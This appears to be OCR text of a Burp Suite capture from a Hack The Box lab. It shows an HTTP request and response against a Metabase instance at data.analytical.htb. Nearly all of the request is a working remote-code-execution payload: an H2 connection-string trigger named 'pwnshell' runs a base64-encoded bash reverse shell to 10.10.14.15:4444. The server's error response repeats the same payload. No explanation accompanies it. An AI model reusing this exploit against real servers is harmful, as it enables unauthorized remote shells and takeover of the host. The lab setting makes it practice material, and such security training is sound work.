 Request
Pretty Raw Hex
\n
2 Host: data.analytical.htb
3 User-Agent: python-requests/2.31.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
7 Referer:
http://data.analytical.htb/api/session/properties
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: metabase.DEVICE=
e1fa98f5-e5ce-4610-8071-0be9d1624000
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 625
14
15 {
"token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":{
"is_on_demand":false,
"is_full_sync":false,
"is_sample":false,
"cache_ttl":null,
"refingerprint":false,
"auto_run_queries":true,
"schedules":{
},
"details":{
"db":
"zip:/app/metabase.jar!/sample-database.db;MODE=MSS
QLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER
pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES
AS $$//javascript\njava.lang.Runtime.getRuntime().
exec('bash -c {echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8
xMC4xMC4xNC4xNS80NDQ0IDA+JjEK}|{base64,-d}|{bash,-i
}')\n$$--=x",
"advanced-options":false,
"ssl":true
},
"name":"test"
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Oct 2023 10:49:39 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 435
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Sun, 29 Oct 2023 10:49:39 GMT
10 Strict-Transport-Security: max-age=31536000
11 X-Permitted-Cross-Domain-Policies: none
12 Cache-Control: max-age=0, no-cache, must-revalidate,
proxy-revalidate
13 X-Content-Type-Options: nosniff
14 Content-Security-Policy: default-src 'none'; script-src
'self' 'unsafe-eval' https://maps.google.com
https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE=';
child-src 'self' https://accounts.google.com; style-src
'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self'
https://accounts.google.com metabase.us10.list-manage.com
; manifest-src 'self';  frame-ancestors 'none';
15 Expires: Tue, 03 Jul 2001 06:00:00 GMT
16
17 {
"message":
"Error creating or initializing trigger \"PWNSHELL\" ob
ject, class \"..source..\", cause: \"org.h2.message.DbE
xception: Syntax error in SQL statement \"\"//javascrip
t\\\\000ajava.lang.Runtime.getRuntime().exec('bash -c {
echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNS80ND
Q0IDA+JjEK}|{base64,-d}|{bash,-i}')\\\\000a\"\" [42000-
212]\"; see root cause for details; SQL statement:\nSET
TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"
}